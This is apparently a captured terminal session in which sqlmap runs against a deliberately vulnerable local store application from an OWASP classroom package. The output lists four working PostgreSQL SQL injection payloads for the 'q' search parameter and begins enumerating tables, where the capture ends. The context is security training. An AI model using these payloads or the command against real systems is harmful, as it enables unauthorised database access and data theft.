 PS C:\Users\NITRO\Documents\PAQUETE_COMPANEROS_OWASP\PAQUETE_COMPANEROS_OWASP\version1-vulnerable> sqlmap -u "http://127.0.0.1:8080/api/productos/buscar?q=t
est" -p q --batch -D tienda_insegura --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.10.7#pip}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:23:35 /2026-08-02/
[10:23:36] [INFO] resuming back-end DBMS 'postgresql'
[10:23:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: q=test') AND (SELECT (CASE WHEN (7809=7809) THEN NULL ELSE CAST((CHR(65)||CHR(77)||CHR(97)||CHR(74)) AS NUMERIC) END)) IS NULL-- eGBL
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: q=test') AND 6013=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6013=6013) THEN 1 ELSE 0 END))::text||(CHR(113)|
|CHR(107)||CHR(118)||CHR(106)||CHR(113)) AS NUMERIC)-- feSH
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: q=test');SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: q=test') AND 2267=(SELECT 2267 FROM PG_SLEEP(5))-- QMos
---
[10:23:36] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[10:23:36] [INFO] fetching tables for database: 'tienda_insegura'